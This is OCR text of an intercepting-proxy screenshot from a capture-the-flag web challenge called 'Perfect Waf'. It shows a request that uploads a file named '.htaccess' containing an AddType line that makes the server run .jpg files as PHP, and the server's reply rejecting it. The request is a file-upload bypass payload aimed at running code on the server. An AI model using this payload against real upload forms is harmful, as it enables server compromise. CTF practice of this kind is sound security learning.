 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 80-c7a6cf44-341a-481e-b155-1d68cb28bce1.challenge.ctfplus.cn
3 Content-Length: 423
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin:
http://80-c7a6cf44-341a-481e-b155-1d68cb28bce1.challenge.ctfplus.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6Xm4J9q1odJZUMP5
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://80-c7a6cf44-341a-481e-b155-1d68cb28bce1.challenge.ctfplus.cn/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary6Xm4J9q1odJZUMP5
16 Content-Disposition: form-data; name="upload_file"; filename="111.jpg"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .jpg
20 ------WebKitFormBoundary6Xm4J9q1odJZUMP5
21 Content-Disposition: form-data; name="name"
22
23 .htaccess
24 ------WebKitFormBoundary6Xm4J9q1odJZUMP5
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundary6Xm4J9q1odJZUMP5--
29
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Nov 2024 12:06:41 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 512
5 Connection: keep-alive
6 X-Powered-By: PHP/5.5.38
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Perfect Waf
</title>
14 </head>
15 <body>
16 <h2>
Perfect Waf
</h2>
17 <form action="index.php" method="post" enctype="
multipart/form-data">
18 <input class="input_file" type="file" name="upload_file"/>
19 <br>
20 <label>
文件名:<input type="text" name="name">
</label>
21 <input class="button" type="submit" name="submit" value="
上传"/>
22 </form>
23 </body>
24 </html>
25 你那点小心思我还不懂你吗?<br />
<img src="static/4.jpg" width="585" height="368" />
26
27
28
29
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成 727字节 | 1,027 millis
事件日志 All issues (5) 内存: 243.6MB